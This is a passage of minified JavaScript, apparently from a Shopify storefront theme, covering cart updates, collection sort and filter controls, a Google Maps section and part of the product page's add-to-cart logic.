address?")&&Shopify.postLink(t2,{parameters:{_method:"delete"}})})}))}}}(),window.theme=window.theme||{},theme.Cart=function(){var e={cartCount:"[data-cart-count]",cartCountBubble:"[data-cart-count-bubble]",cartDiscount:"[data-cart-discount]",cartDiscountTitle:"[data-cart-discount-title]",cartDiscountAmount:"[data-cart-discount-amount]",cartDiscountWrapper:"[data-cart-discount-wrapper]",cartErrorMessage:"[data-cart-error-message]",cartErrorMessageWrapper:"[data-cart-error-message-wrapper]",cartItem:"[data-cart-item]",cartItemDetails:"[data-cart-item-details]",cartItemDiscount:"[data-cart-item-discount]",cartItemDiscountedPriceGroup:"[data-cart-item-discounted-price-group]",cartItemDiscountTitle:"[data-cart-item-discount-title]",cartItemDiscountAmount:"[data-cart-item-discount-amount]",cartItemDiscountList:"[data-cart-item-discount-list]",cartItemFinalPrice:"[data-cart-item-final-price]",cartItemImage:"[data-cart-item-image]",cartItemLinePrice:"[data-cart-item-line-price]",cartItemOriginalPrice:"[data-cart-item-original-price]",cartItemPrice:"[data-cart-item-price]",cartItemPriceList:"[data-cart-item-price-list]",cartItemProperty:"[data-cart-item-property]",cartItemPropertyName:"[data-cart-item-property-name]",cartItemPropertyValue:"[data-cart-item-property-value]",cartItemRegularPriceGroup:"[data-cart-item-regular-price-group]",cartItemRegularPrice:"[data-cart-item-regular-price]",cartItemTitle:"[data-cart-item-title]",cartItemOption:"[data-cart-item-option]",cartLineItems:"[data-cart-line-items]",cartNote:"[data-cart-notes]",cartQuantityErrorMessage:"[data-cart-quantity-error-message]",cartQuantityErrorMessageWrapper:"[data-cart-quantity-error-message-wrapper]",cartRemove:"[data-cart-remove]",cartStatus:"[data-cart-status]",cartSubtotal:"[data-cart-subtotal]",cartTableCell:"[data-cart-table-cell]",cartWrapper:"[data-cart-wrapper]",emptyPageContent:"[data-empty-page-content]",quantityInput:"[data-quantity-input]",quantityInputMobile:"[data-quantity-input-mobile]",quantityInputDesktop:"[data-quantity-input-desktop]",quantityLabelMobile:"[data-quantity-label-mobile]",quantityLabelDesktop:"[data-quantity-label-desktop]",inputQty:"[data-quantity-input]",thumbnails:".cart__image",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-price-base-unit]",unitPriceGroup:"[data-unit-price-group]"},t={cartNoCookies:"cart--no-cookies",cartRemovedProduct:"cart__removed-product",thumbnails:"cart__image",hide:"hide",inputError:"input--error"},i="data-cart-item-index",s="data-cart-item-key",n="data-cart-item-quantity",r="data-cart-item-title",o="data-cart-item-url",a="data-quantity-item",c="(min-width: "+theme.breakpoints.medium+"px)";function l(i2){this.container=i2,this.thumbnails=this.container.querySelectorAll(e.thumbnails),this.quantityInputs=this.container.querySelectorAll(e.inputQty),this.ajaxEnabled=this.container.getAttribute("data-ajax-enabled"),this._handleInputQty=theme.Helpers.debounce(this._handleInputQty.bind(this),500),this.setQuantityFormControllers=this.setQuantityFormControllers.bind(this),this._onNoteChange=this._onNoteChange.bind(this),this._onRemoveItem=this._onRemoveItem.bind(this),theme.Helpers.cookiesEnabled()||this.container.classList.add(t.cartNoCookies),this.thumbnails.forEach(function(e2){e2.style.cursor="pointer"}),this.container.addEventListener("click",this._handleThumbnailClick),this.container.addEventListener("change",this._handleInputQty),this.mql=window.matchMedia(c),this.mql.addListener(this.setQuantityFormControllers),this.setQuantityFormControllers(),this.ajaxEnabled&&(this.container.addEventListener("click",this._onRemoveItem),this.container.addEventListener("change",this._onNoteChange),this._setupCartTemplates())}return l.prototype=Object.assign({},l.prototype,{_setupCartTemplates:function(){this.container.querySelector(e.cartItem)&&(this.itemTemplate=this.container.querySelector(e.cartItem).cloneNode(!0),this.itemDiscountTemplate=this.itemTemplate.querySelector(e.cartItemDiscount).cloneNode(!0),this.cartDiscountTemplate=this.container.querySelector(e.cartDiscount).cloneNode(!0),this.itemPriceListTemplate=this.itemTemplate.querySelector(e.cartItemPriceList).cloneNode(!0),this.itemOptionTemplate=this.itemTemplate.querySelector(e.cartItemOption).cloneNode(!0),this.itemPropertyTemplate=this.itemTemplate.querySelector(e.cartItemProperty).cloneNode(!0))},_handleInputQty:function(t2){if(t2.target.hasAttribute("data-quantity-input")){var i2=t2.target,s2=i2.closest(e.cartItem),n2=Number(i2.getAttribute("data-quantity-item")),r2=this.container.querySelectorAll("[data-quantity-item='"+n2+"']"),o2=parseInt(i2.value),a2=!(o2<0||isNaN(o2));r2.forEach(function(e2){e2.value=o2}),this._hideCartError(),this._hideQuantityErrorMessage(),a2?a2&&this.ajaxEnabled&&this._updateItemQuantity(n2,s2,r2,o2):this._showQuantityErrorMessages(s2)}},_updateItemQuantity:function(t2,n2,r2,o2){var a2=n2.getAttribute(s),c2=Number(n2.getAttribute(i)),l2={method:"POST",headers:{"Content-Type":"application/json;"},body:JSON.stringify({line:c2,quantity:o2})};fetch("/cart/change.js",l2).then(function(e2){return e2.json()}).then(function(t3){if(this._setCartCountBubble(t3.item_count),t3.item_count)if(this._createCart(t3),o2){var i2=document.querySelector("[data-cart-item-key='"+a2+"']"),s2=this.getItem(a2,t3),r3=this.mql.matches?e.quantityInputDesktop:e.quantityInputMobile;this._updateLiveRegion(s2),i2&&i2.querySelector(r3).focus()}else this._showRemoveMessage(n2.cloneNode(!0));else this._emptyCart()}.bind(this)).catch(function(){this._showCartError(null)}.bind(this))},getItem:function(e2,t2){return t2.items.find(function(t3){return t3.key===e2})},_liveRegionText:function(e2){var t2=theme.strings.update+": [QuantityLabel]: [Quantity], [Regular] [$$] [DiscountedPrice] [$]. [PriceInformation]";t2=t2.replace("[QuantityLabel]",theme.strings.quantity).replace("[Quantity]",e2.quantity);var i2="",s2=theme.Currency.formatMoney(e2.original_line_price,theme.moneyFormat),n2="",r2="",o2="";return e2.original_line_price>e2.final_line_price&&(i2=theme.strings.regularTotal,n2=theme.strings.discountedTotal,r2=theme.Currency.formatMoney(e2.final_line_price,theme.moneyFormat),o2=theme.strings.priceColumn),t2=t2.replace("[Regular]",i2).replace("[$$]",s2).replace("[DiscountedPrice]",n2).replace("[$]",r2).replace("[PriceInformation]",o2).trim()},_updateLiveRegion:function(t2){if(t2){var i2=this.container.querySelector(e.cartStatus);i2.textContent=this._liveRegionText(t2),i2.setAttribute("aria-hidden",!1),setTimeout(function(){i2.setAttribute("aria-hidden",!0)},1e3)}},_createCart:function(i2){var s2=this._createCartDiscountList(i2),n2=this.container.querySelector(e.cartLineItems);n2.innerHTML="",this._createLineItemList(i2).forEach(function(e2){n2.appendChild(e2)}),this.setQuantityFormControllers(),this.cartNotes=this.cartNotes||this.container.querySelector(e.cartNote),this.cartNotes&&(this.cartNotes.value=i2.note);var r2=this.container.querySelector(e.cartDiscountWrapper);s2.length===0?(r2.innerHTML="",r2.classList.add(t.hide)):(r2.innerHTML="",s2.forEach(function(e2){r2.appendChild(e2)}),r2.classList.remove(t.hide)),this.container.querySelector(e.cartSubtotal).textContent=theme.Currency.formatMoney(i2.total_price,theme.moneyFormatWithCurrency)},_createCartDiscountList:function(t2){return t2.cart_level_discount_applications.map(function(t3){var i2=this.cartDiscountTemplate.cloneNode(!0);return i2.querySelector(e.cartDiscountTitle).textContent=t3.title,i2.querySelector(e.cartDiscountAmount).textContent=theme.Currency.formatMoney(t3.total_allocated_amount,theme.moneyFormat),i2}.bind(this))},_createLineItemList:function(t2){return t2.items.map(function(t3,i2){var s2=this.itemTemplate.cloneNode(!0),n2=this.itemPriceListTemplate.cloneNode(!0);this._setLineItemAttributes(s2,t3,i2),this._setLineItemImage(s2,t3.featured_image);var r2=s2.querySelector(e.cartItemTitle);r2.textContent=t3.product_title,r2.setAttribute("href",t3.url);var o2=this._createProductDetailsList(t3.product_has_only_default_variant,t3.options_with_values,t3.properties);this._setProductDetailsList(s2,o2),this._setItemRemove(s2,t3.title),n2.innerHTML=this._createItemPrice(t3.original_price,t3.final_price).outerHTML,t3.unit_price_measurement&&n2.appendChild(this._createUnitPrice(t3.unit_price,t3.unit_price_measurement)),this._setItemPrice(s2,n2);var a2=this._createItemDiscountList(t3);this._setItemDiscountList(s2,a2),this._setQuantityInputs(s2,t3,i2);var c2=this._createItemPrice(t3.original_line_price,t3.final_line_price);return this._setItemLinePrice(s2,c2),s2}.bind(this))},_setLineItemAttributes:function(e2,t2,a2){e2.setAttribute(s,t2.key),e2.setAttribute(o,t2.url),e2.setAttribute(r,t2.title),e2.setAttribute(i,a2+1),e2.setAttribute(n,t2.quantity)},_setLineItemImage:function(i2,s2){var n2=i2.querySelector(e.cartItemImage),r2=s2.url!==null?theme.Images.getSizedImageUrl(s2.url,"x190"):null;r2?(n2.setAttribute("alt",s2.alt),n2.setAttribute("src",r2),n2.classList.remove(t.hide)):n2.parentNode.removeChild(n2)},_setProductDetailsList:function(i2,s2){var n2=i2.querySelector(e.cartItemDetails);if(s2.length)return n2.classList.remove(t.hide),void(n2.innerHTML=s2.reduce(function(e2,t2){return e2+t2.outerHTML},""));n2.classList.add(t.hide),n2.textContent=""},_setItemPrice:function(t2,i2){t2.querySelector(e.cartItemPrice).innerHTML=i2.outerHTML},_setItemDiscountList:function(i2,s2){var n2=i2.querySelector(e.cartItemDiscountList);s2.length===0?(n2.innerHTML="",n2.classList.add(t.hide)):(n2.innerHTML=s2.reduce(function(e2,t2){return e2+t2.outerHTML},""),n2.classList.remove(t.hide))},_setItemRemove:function(t2,i2){t2.querySelector(e.cartRemove).setAttribute("aria-label",theme.strings.removeLabel.replace("[product]",i2))},_setQuantityInputs:function(t2,i2,s2){var n2=t2.querySelector(e.quantityInputMobile),r2=t2.querySelector(e.quantityInputDesktop);n2.setAttribute("id","updates_"+i2.key),r2.setAttribute("id","updates_large_"+i2.key),[n2,r2].forEach(function(e2){e2.setAttribute(a,s2+1),e2.value=i2.quantity}),t2.querySelector(e.quantityLabelMobile).setAttribute("for","updates_"+i2.key),t2.querySelector(e.quantityLabelDesktop).setAttribute("for","updates_large_"+i2.key)},setQuantityFormControllers:function(){var t2=document.querySelectorAll(e.quantityInputDesktop),i2=document.querySelectorAll(e.quantityInputMobile);function s2(e2){e2.forEach(function(e3){e3.setAttribute("name","updates[]")})}function n2(e2){e2.forEach(function(e3){e3.removeAttribute("name")})}this.mql.matches?(s2(t2),n2(i2)):(s2(i2),n2(t2))},_setItemLinePrice:function(t2,i2){t2.querySelector(e.cartItemLinePrice).innerHTML=i2.outerHTML},_createProductDetailsList:function(e2,t2,i2){var s2=[];return e2||(s2=s2.concat(this._getOptionList(t2))),i2!==null&&Object.keys(i2).length!==0&&(s2=s2.concat(this._getPropertyList(i2))),s2},_getOptionList:function(e2){return e2.map(function(e3){var i2=this.itemOptionTemplate.cloneNode(!0);return i2.textContent=e3.name+": "+e3.value,i2.classList.remove(t.hide),i2}.bind(this))},_getPropertyList:function(i2){return(i2!==null?Object.entries(i2):[]).map(function(i3){var s2=this.itemPropertyTemplate.cloneNode(!0);if(i3[0].charAt(0)!=="_"&&i3[1].length!==0)return s2.querySelector(e.cartItemPropertyName).textContent=i3[0],i3[0].indexOf("/uploads/")===-1?s2.querySelector(e.cartItemPropertyValue).textContent=": "+i3[1]:s2.querySelector(e.cartItemPropertyValue).innerHTML=': <a href="'+i3[1]+'"> '+i3[1].split("/").pop()+"</a>",s2.classList.remove(t.hide),s2}.bind(this))},_createItemPrice:function(i2,s2){var n2,r2=theme.Currency.formatMoney(i2,theme.moneyFormat);return i2!==s2?((n2=this.itemPriceListTemplate.querySelector(e.cartItemDiscountedPriceGroup).cloneNode(!0)).querySelector(e.cartItemOriginalPrice).innerHTML=r2,n2.querySelector(e.cartItemFinalPrice).innerHTML=theme.Currency.formatMoney(s2,theme.moneyFormat)):(n2=this.itemPriceListTemplate.querySelector(e.cartItemRegularPriceGroup).cloneNode(!0)).querySelector(e.cartItemRegularPrice).innerHTML=r2,n2.classList.remove(t.hide),n2},_createUnitPrice:function(i2,s2){var n2=this.itemPriceListTemplate.querySelector(e.unitPriceGroup).cloneNode(!0),r2=(s2.reference_value!==1?s2.reference_value:"")+s2.reference_unit;return n2.querySelector(e.unitPriceBaseUnit).textContent=r2,n2.querySelector(e.unitPrice).innerHTML=theme.Currency.formatMoney(i2,theme.moneyFormat),n2.classList.remove(t.hide),n2},_createItemDiscountList:function(t2){return t2.line_level_discount_allocations.map(function(t3){var i2=this.itemDiscountTemplate.cloneNode(!0);return i2.querySelector(e.cartItemDiscountTitle).textContent=t3.discount_application.title,i2.querySelector(e.cartItemDiscountAmount).textContent=theme.Currency.formatMoney(t3.amount,theme.moneyFormat),i2}.bind(this))},_showQuantityErrorMessages:function(i2){i2.querySelectorAll(e.cartQuantityErrorMessage).forEach(function(e2){e2.textContent=theme.strings.quantityMinimumMessage}),i2.querySelectorAll(e.cartQuantityErrorMessageWrapper).forEach(function(e2){e2.classList.remove(t.hide)}),i2.querySelectorAll(e.inputQty).forEach(function(e2){e2.classList.add(t.inputError),e2.focus()})},_hideQuantityErrorMessage:function(){document.querySelectorAll(e.cartQuantityErrorMessageWrapper).forEach(function(i2){i2.classList.add(t.hide),i2.querySelector(e.cartQuantityErrorMessage).textContent=""}),this.container.querySelectorAll(e.inputQty).forEach(function(e2){e2.classList.remove(t.inputError)})},_handleThumbnailClick:function(i2){i2.target.classList.contains(t.thumbnails)&&(window.location.href=i2.target.closest(e.cartItem).getAttribute("data-cart-item-url"))},_onNoteChange:function(e2){if(e2.target.hasAttribute("data-cart-notes")){var t2=e2.target.value;this._hideCartError(),this._hideQuantityErrorMessage();var i2={method:"POST",headers:new Headers({"Content-Type":"application/json"}),body:JSON.stringify({note:t2})};fetch("/cart/update.js",i2).catch(function(){this._showCartError(e2.target)}.bind(this))}},_showCartError:function(i2){document.querySelector(e.cartErrorMessage).textContent=theme.strings.cartError,document.querySelector(e.cartErrorMessageWrapper).classList.remove(t.hide),i2&&i2.focus()},_hideCartError:function(){document.querySelector(e.cartErrorMessageWrapper).classList.add(t.hide),document.querySelector(e.cartErrorMessage).textContent=""},_onRemoveItem:function(t2){if(t2.target.hasAttribute("data-cart-remove")){t2.preventDefault();var s2=t2.target.closest(e.cartItem),n2=Number(s2.getAttribute(i));this._hideCartError();var r2={method:"POST",headers:{"Content-Type":"application/json;"},body:JSON.stringify({line:n2,quantity:0})};fetch("/cart/change.js",r2).then(function(e2){return e2.json()}).then(function(e2){e2.item_count===0?this._emptyCart():(this._createCart(e2),this._showRemoveMessage(s2.cloneNode(!0))),this._setCartCountBubble(e2.item_count)}.bind(this)).catch(function(){this._showCartError(null)}.bind(this))}},_showRemoveMessage:function(e2){var t2=e2.getAttribute("data-cart-item-index"),i2=this._getRemoveMessage(e2);t2-1==0?this.container.querySelector('[data-cart-item-index="1"]').insertAdjacentHTML("beforebegin",i2.outerHTML):this.container.querySelector("[data-cart-item-index='"+(t2-1)+"']").insertAdjacentHTML("afterend",i2.outerHTML),this.container.querySelector("[data-removed-item-row]").focus()},_getRemoveMessage:function(i2){var s2=this._formatRemoveMessage(i2),n2=i2.querySelector(e.cartTableCell).cloneNode(!0);return n2.removeAttribute("class"),n2.classList.add(t.cartRemovedProduct),n2.setAttribute("colspan","4"),n2.innerHTML=s2,i2.setAttribute("role","alert"),i2.setAttribute("tabindex","-1"),i2.setAttribute("data-removed-item-row",!0),i2.innerHTML=n2.outerHTML,i2},_formatRemoveMessage:function(e2){var t2=e2.getAttribute("data-cart-item-quantity"),i2=e2.getAttribute(o),s2=e2.getAttribute(r);return theme.strings.removedItemMessage.replace("[quantity]",t2).replace("[link]",'<a href="'+i2+'" class="text-link text-link--accent">'+s2+"</a>")},_setCartCountBubble:function(i2){this.cartCountBubble=this.cartCountBubble||document.querySelector(e.cartCountBubble),this.cartCount=this.cartCount||document.querySelector(e.cartCount),i2>0?(this.cartCountBubble.classList.remove(t.hide),this.cartCount.textContent=i2):(this.cartCountBubble.classList.add(t.hide),this.cartCount.textContent="")},_emptyCart:function(){this.emptyPageContent=this.emptyPageContent||this.container.querySelector(e.emptyPageContent),this.cartWrapper=this.cartWrapper||this.container.querySelector(e.cartWrapper),this.emptyPageContent.classList.remove(t.hide),this.cartWrapper.classList.add(t.hide)}}),l}(),window.theme=window.theme||{},theme.Filters=function(){var e={mediaQueryMediumUp:"(min-width: "+theme.breakpoints.medium+"px)"},t={filterSelection:"#FilterTags",sortSelection:"#SortBy",selectInput:"[data-select-input]"};function i(i2){this.filterSelect=i2.querySelector(t.filterSelection),this.sortSelect=i2.querySelector(t.sortSelection),this.selects=document.querySelectorAll(t.selectInput),this.sortSelect&&(this.defaultSort=this._getDefaultSortValue()),this.selects.length&&this.selects.forEach(function(e2){e2.classList.remove("hidden")}),this.initBreakpoints=this._initBreakpoints.bind(this),this.mql=window.matchMedia(e.mediaQueryMediumUp),this.mql.addListener(this.initBreakpoints),this.filterSelect&&this.filterSelect.addEventListener("change",this._onFilterChange.bind(this)),this.sortSelect&&this.sortSelect.addEventListener("change",this._onSortChange.bind(this)),theme.Helpers.promiseStylesheet().then(function(){this._initBreakpoints()}.bind(this)),this._initParams()}return i.prototype=Object.assign({},i.prototype,{_initBreakpoints:function(){this.mql.matches&&slate.utils.resizeSelects(this.selects)},_initParams:function(){if(this.queryParams={},location.search.length)for(var e2,t2=location.search.substr(1).split("&"),i2=0;i2<t2.length;i2++)(e2=t2[i2].split("=")).length>1&&(this.queryParams[decodeURIComponent(e2[0])]=decodeURIComponent(e2[1]))},_onSortChange:function(){this.queryParams.sort_by=this._getSortValue(),this.queryParams.page&&delete this.queryParams.page,window.location.search=decodeURIComponent(new URLSearchParams(Object.entries(this.queryParams)).toString())},_onFilterChange:function(){document.location.href=this._getFilterValue()},_getFilterValue:function(){return this.filterSelect.value},_getSortValue:function(){return this.sortSelect.value||this.defaultSort},_getDefaultSortValue:function(){return this.sortSelect.dataset.defaultSortby},onUnload:function(){this.filterSelect&&this.filterSelect.removeEventListener("change",this._onFilterChange),this.sortSelect&&this.sortSelect.removeEventListener("change",this._onSortChange),this.mql.removeListener(this.initBreakpoints)}}),i}(),window.theme=window.theme||{},theme.HeaderSection=function(){function e(){theme.Header.init(),theme.MobileNav.init(),theme.SearchDrawer.init(),theme.Search.init()}return e.prototype=Object.assign({},e.prototype,{onUnload:function(){theme.Header.unload(),theme.Search.unload(),theme.MobileNav.unload()}}),e}(),theme.Maps=function(){var e=14,t=null,i=[],s={addressNoResults:theme.strings.addressNoResults,addressQueryLimit:theme.strings.addressQueryLimit,addressError:theme.strings.addressError,authError:theme.strings.authError},n={section:'[data-section-type="map"]',map:"[data-map]",mapOverlay:"[data-map-overlay]"},r="map-section--load-error",o="map-section__error errors text-center";function a(e2){this.map=e2.querySelector(n.map),this.map&&(this.key=this.map.dataset.apiKey,this.key!==void 0&&(t==="loaded"?this.createMap():(i.push(this),t!=="loading"&&(t="loading",window.google===void 0&&theme.Helpers.getScript("https://maps.googleapis.com/maps/api/js?key="+this.key).then(function(){t="loaded",i.forEach(function(e3){e3.createMap()})})))))}return window.gm_authFailure=function(){Shopify.designMode&&(document.querySelector(n.section).classList.add(r),document.querySelector(n.map).remove(),document.querySelector(n.mapOverlay).insertAdjacentHTML("afterend",'<div class="'+o+'">'+theme.strings.authError+"</div>"))},a.prototype=Object.assign({},a.prototype,{createMap:function(){return(t2=this.map,new Promise(function(e2,i2){var s2=new google.maps.Geocoder,n2=t2.dataset.addressSetting;s2.geocode({address:n2},function(t3,s3){s3!==google.maps.GeocoderStatus.OK&&i2(s3),e2(t3)})})).then(function(t3){var i2={zoom:e,center:t3[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},s2=this.map=new google.maps.Map(this.map,i2),n2=this.center=s2.getCenter();new google.maps.Marker({map:s2,position:s2.getCenter()}),google.maps.event.addDomListener(window,"resize",theme.Helpers.debounce(function(){google.maps.event.trigger(s2,"resize"),s2.setCenter(n2),this.map.removeAttribute("style")}.bind(this),250))}.bind(this)).catch(function(){var e2;switch(status){case"ZERO_RESULTS":e2=s.addressNoResults;break;case"OVER_QUERY_LIMIT":e2=s.addressQueryLimit;break;case"REQUEST_DENIED":e2=s.authError;break;default:e2=s.addressError}Shopify.designMode&&(this.map.parentNode.classList.add(r),this.map.parentNode.innerHTML='<div class="'+o+'">'+e2+"</div>")}.bind(this));var t2},onUnload:function(){this.map&&google.maps.event.clearListeners(this.map,"resize")}}),a}(),theme.Product=function(){function e(e2){this.container=e2;var t=e2.getAttribute("data-section-id");this.zoomPictures=[],this.ajaxEnabled=e2.getAttribute("data-ajax-enabled")==="true",this.settings={mediaQueryMediumUp:"screen and (min-width: 750px)",mediaQuerySmall:"screen and (max-width: 749px)",bpSmall:!1,enableHistoryState:e2.getAttribute("data-enable-history-state")||!1,namespace:".slideshow-"+t,sectionId:t,sliderActive:!1,zoomEnabled:!1},this.selectors={addToCart:"[data-add-to-cart]",addToCartText:"[data-add-to-cart-text]",cartCount:"[data-cart-count]",cartCountBubble:"[data-cart-count-bubble]",cartPopup:"[data-cart-popup]",cartPopupCartQuantity:"[data-cart-popup-cart-quantity]",cartPopupClose:"[data-cart-popup-close]",cartPopupDismiss:"[data-cart-popup-dismiss]",cartPopupImage:"[data-cart-popup-image]",cartPopupImageWrapper:"[data-cart-popup-image-wrapper]",cartPopupImagePlaceholder:"[data-image-loading-animation]",cartPopupProductDetails:"[data-cart-popup-product-details]",cartPopupQuantity:"[data-cart-popup-quantity]",cartPopupQuantityLabel:"[data-cart-popup-quantity-label]",cartPopupTitle:"[data-cart-popup-title]",cartPopupWrapper:"[data-cart-popup-wrapper]",loader:"[data-loader]",loaderStatus:"[data-loader-status]",quantity:"[data-quantity-input]",SKU:".variant-sku",productStatus:"[data-product-status]",originalSelectorId:"#ProductSelect-"+t,productForm:"[data-product-form]",errorMessage:"[data-error-message]",errorMessageWrapper:"[data-error-message-wrapper]",imageZoomWrapper:"[data-image-zoom-wrapper]",productMediaWrapper:"[data-product-single-media-wrapper]",productThumbImages:".product-single__thumbnail--"+t,productThumbs:".product-single__thumbnails-"+t,productThumbListItem:".product-single__thumbnails-item",productThumbsWrapper:".thumbnails-wrapper",saleLabel:".product-price__sale-label-"+t,singleOptionSelector:".single-option-selector-"+t,shopifyPaymentButton:".shopify-payment-button",productMediaTypeVideo:"[data-product-media-type-video]",productMediaTypeModel:"[data-product-media-type-model]",priceContainer:"[data-price]",regularPrice:"[data-regular-price]",salePrice:"[data-sale-price]",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-price-base-unit]",productPolicies:"[data-product-policies]"},this.classes={cartPopupWrapperHidden:"cart-popup-wrapper--hidden",hidden:"hide",visibilityHidden:"visibility-hidden",inputError:"input--error",jsZoomEnabled:"js-zoom-enabled",productOnSale:"price--on-sale",productUnitAvailable:"price--unit-available",productUnavailable:"price--unavailable",productSoldOut:"price--sold-out",cartImage:"cart-popup-item__image",productFormErrorMessageWrapperHidden:"product-form__error-message-wrapper--hidden",activeClass:"active-thumb",variantSoldOut:"product-form--variant-sold-out"},this.eventHandlers={},this.quantityInput=e2.querySelector(this.selectors.quantity),this.errorMessageWrapper=e2.querySelector(this.selectors.errorMessageWrapper),this.addToCart=e2.querySelector(this.selectors.addToCart),this.addToCartText=this.addToCart.querySelector(this.selectors.addToCartText),this.shopifyPaymentButton=e2.querySelector(this.selectors.shopifyPaymentButton),this.productPolicies=e2.querySelector(this.selectors.productPolicies),this.loader=this.addToCart.querySelector(this.selectors.loader),this.loaderStatus=e2.querySelector(this.selectors.loaderStatus),this.imageZoomWrapper=e2.querySelectorAll(this.selectors.imageZoomWrapper);var i=document.getElementById("ProductJson-"+t);i&&i.innerHTML.length&&(this.productSingleObject=JSON.parse(i.innerHTML),this.settings.zoomEnabled=this.imageZoomWrapper.length>0&&this.imageZoomWrapper[0].classList.contains(this.classes.jsZoomEnabled),this.initMobileBreakpoint=this._initMobileBreakpoint.bind(this),this.initDesktopBreakpoint=this._initDesktopBreakpoint.bind(this),this.mqlSmall=window.matchMedia(this.settings.mediaQuerySmall),this.mqlSmall.addListener(this.initMobileBreakpoint),this.mqlMediumUp=window.matchMedia(this.settings.mediaQueryMediumUp),this.mqlMediumUp.addListener(this.initDesktopBreakpoint),this.initMobileBreakpoint(),this.initDesktopBreakpoint(),this._stringOverrides(),this._initVariants(),this._initMediaSwitch(),this._initAddToCart(),this._setActiveThumbnail(),this._initProductVideo(),this._initModelViewerLibraries(),this._initShopifyXrLaunch())}return e.prototype=Object.assign({},e.prototype,{_stringOverrides:function(){theme.productStrings=theme.productStrings||{},theme.strings=Object.assign({},theme.strings,theme.productStrings)},_initMobileBreakpoint:function(){this.mqlSmall.matches?(this.container.querySelectorAll(this.selectors.productThumbImages).length>4&&this._initThumbnailSlider(),this.settings.zoomEnabled&&this.imageZoomWrapper.forEach(function(e2,t){this._destroyZoom(t)}.bind(this)),this.settings.bpSmall=!0):(this.settings.sliderActive&&this._destroyThumbnailSlider(),this.settings.bpSmall=!1)},_initDesktopBreakpoint:function(){this.mqlMediumUp.matches&&this.settings.zoomEnabled&&this.imageZoomWrapper.forEach(function(e2,t){this._enableZoom(e2,t)}.bind(this))},_initVariants:function(){var e2={container:this.container,enableHistoryState:this.container.getAttribute("data-enable-history-state")||!1,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,product:this.productSingleObject};this.variants=new slate.Variants(e2),this.eventHandlers.updateAvailability=this._updateAvailability.bind(this),this.eventHandlers.updateMedia=this._updateMedia.bind(this),this.eventHandlers.updatePrice=this._updatePrice.bind(this),this.eventHandlers.updateSKU=this._updateSKU.bind(this),this.container.addEventListener("variantChange",this.eventHandlers.updateAvailability),this.container.addEventListener("variantImageChange",this.eventHandlers.updateMedia),this.container.addEventListener("variantPriceChange",this.eventHandlers.updatePrice),this.container.addEventListener("variantSKUChange",this.eventHandlers.updateSKU)},_initMediaSwitch:function(){if(document.querySelector(this.selectors.productThumbImages)){var e2=this,t=document.querySelectorAll(this.selectors.productThumbImages);this.eventHandlers.handleMediaFocus=this._handleMediaFocus.bind(this),t.forEach(function(t2){t2.addEventListener("click",function(i){i.preventDefault();var s=t2.getAttribute("data-thumbnail-id");e2._switchMedia(s),e2._setActiveThumbnail(s)}),t2.addEventListener("keyup",e2.eventHandlers.handleMediaFocus)})}},_initAddToCart:function(){this.container.querySelector(this.selectors.productForm).addEventListener("submit",function(e2){if(this.addToCart.getAttribute("aria-disabled")!=="true"){if(this.ajaxEnabled){e2.preventDefault(),this.previouslyFocusedElement=document.activeElement;var t=!!this.quantityInput&&this.quantityInput.value<=0;if(t)this._showErrorMessage(theme.strings.quantityMinimumMessage);else if(!(t||!this.ajaxEnabled)){this._handleButtonLoadingState(!0);var i=this.container.querySelector(this.selectors.productForm);this._addItemToCart(i)}}}else e2.preventDefault()}.bind(this))},_initProductVideo:function(){var e2=this.settings.sectionId;this.container.querySelectorAll(this.selectors.productMediaTypeVideo).forEach(function(t){theme.ProductVideo.init(t,e2)})},_initModelViewerLibraries:function(){var e2=this.container.querySelectorAll(this.selectors.productMediaTypeModel);e2.length<1||theme.ProductModel.init(e2,this.settings.sectionId)},_initShopifyXrLaunch:function(){this.eventHandlers.initShopifyXrLaunchHandler=this._initShopifyXrLaunchHandler.bind(this),document.addEventListener("shopify_xr_launch",this.eventHandlers.initShopifyXrLaunchHandler)},_initShopifyXrLaunchHandler:function(){this.container.querySelector(this.selectors.productMediaWrapper+":not(."+self.classes.hidden+")").dispatchEvent(new CustomEvent("xrLaunch",{bubbles:!0,cancelable:!0}))},_addItemToCart:function(e2){var t=this;fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:theme.Helpers.serialize(e2)}).then(function(e3){return e3.json()}).then(function(e3){t._hideErrorMessage(),t._setupCartPopup(e3)}).catch(function(e3){t.previouslyFocusedElement.focus(),t._showErrorMessage(theme.strings.cartError),t._handleButtonLoadingState(!1),console.log(e3)})},_handleButtonLoadingState:function(e2){e2?(this.addToCart.setAttribute("aria-disabled",!0),this.addToCartText.classList.add(this.classes.hidden),this.loader.classList.remove(this.classes.hidden),this.shopifyPaymentButton&&this.shopifyPaymentButton.setAttribute("disabled",!0),this.loaderStatus.setAttribute("aria-hidden",!1)):(this.addToCart.removeAttribute("aria-disabled"),this.addToCartText.classList.remove(this.classes.hidden),this.loader.classList.add(this.classes.hidden),this.shopifyPaymentButton&&this.shopifyPaymentButton.removeAttribute("disabled"),this.loaderStatus.setAttribute("aria-hidden",!0))},_showErrorMessage:function(e2){this.container.querySelector(this.selectors.errorMessage).innerHTML=e2,this.quantityInput&&this.quantityInput.classList.add(this.classes.inputError),this.errorMessageWrapper.classList.remove(this.classes.productFormErrorMessageWrapperHidden),this.errorMessageWrapper.setAttribute("aria-hidden",!0),this.errorMessageWrapper.removeAttribute("aria-hidden")},_hideErrorMessage:function(){this.errorMessageWrapper.classList.add(this.classes.productFormErrorMessageWrapperHidden),this.quantityInput&&this.quantityInput.classList.remove(this.classes.inputError)},_setupCartPopup:function(e2){this.cartPopup=this.cartPopup||document.querySelector(this.selectors.cartPopup),this.cartPopupWrapper=this.cartPopupWrapper||document.querySelector(this.selectors.cartPopupWrapper),this.cartPopupTitle=this.cartPopupTitle||document.querySelector(this.selectors.cartPopupTitle),this.cartPopupQuantity=this.cartPopupQuantity||document.querySelector(this.selectors.cartPopupQuantity),this.cartPopupQuantityLabel=this.cartPopupQuantityLabel||document.querySelector(this.selectors.cartPopupQuantityLabel),this.cartPopupClose=this.cartPopupClose||document.querySelector(this.selectors.cartPopupClose),this.cartPopupDismiss=this.cartPopupDismiss||document.querySelector(this.selectors.cartPopupDismiss),this.cartPopupImagePlaceholder=this.cartPopupImagePlaceholder||document.querySelector(this.selectors.cartP